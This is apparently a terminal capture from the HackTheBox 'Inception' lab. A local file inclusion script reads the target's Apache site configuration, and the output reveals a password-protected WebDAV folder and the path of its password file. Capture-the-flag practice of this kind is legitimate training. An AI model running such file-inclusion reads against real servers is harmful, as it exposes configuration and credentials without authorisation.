 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Inception]
└─# python3 auto_lfi.py -t 10.10.10.67 -f /etc/apache2/sites-enabled/000-default.conf
[+] Let's get the file you want !! [+]
[+] The file is /etc/apache2/sites-enabled/000-default.conf !! [+]
 -----------------------------------------
<VirtualHost *:80>
        # The ServerName directive sets the request scheme, hostname and port that
        # the server uses to identify itself. This is used when creating
        # redirection URLs. In the context of virtual hosts, the ServerName
        # specifies what hostname must appear in the request's Host: header to
        # match this virtual host. For the default virtual host (this file) this
        # value is not decisive as it is used as a last resort host regardless.
        # However, you must set it for any further virtual host explicitly.
        #ServerName www.example.com

        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html

        # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
        # error, crit, alert, emerg.
        # It is also possible to configure the loglevel for particular
        # modules, e.g.
        #LogLevel info ssl:warn

        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined

        # For most configuration files from conf-available/, which are
        # enabled or disabled at a global level, it is possible to
        # include a line for only one particular virtual host. For example the
        # following line enables the CGI configuration for this host only
        # after it has been globally disabled with "a2disconf".
        #Include conf-available/serve-cgi-bin.conf
        Alias /webdav_test_inception /var/www/html/webdav_test_inception
        <Location /webdav_test_inception>
                Options FollowSymLinks
                DAV On
                AuthType Basic
                AuthName "webdav test credential"
                AuthUserFile /var/www/html/webdav_test_inception/webdav.passwd
                Require valid-user
        </Location>
</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
 -----------------------------------------